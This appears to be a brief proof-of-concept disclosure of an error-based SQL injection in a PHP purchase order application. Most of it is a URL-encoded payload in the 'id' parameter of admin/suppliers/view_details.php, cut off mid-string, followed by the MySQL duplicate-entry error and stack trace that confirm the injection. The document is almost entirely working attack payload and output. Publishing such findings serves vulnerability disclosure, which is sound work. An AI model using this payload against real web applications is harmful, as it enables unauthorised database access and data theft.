 localhost/purchase_order/adm
localhost/purchase_order/admin/suppliers/view_details.php?id=1%27%20and%20(select%201%20from(select%20count(*),concat(0x717273,(select%20(elt(333=333,1))),0x...
Fatal error: Uncaught mysqli_sql_exception: Duplicate entry 'qrs1efgh1' for key 'group_key' in C:\xampp\htdocs\purchase_order\admin\suppliers\view_details.php:4 Stack trace: #0
C:\xampp\htdocs\purchase_order\admin\suppliers\view_details.php(4): mysqli->query('SELECT * from `...') #1 {main} thrown in C:\xampp\htdocs\purchase_order\admin\suppliers\view_details.php on line 4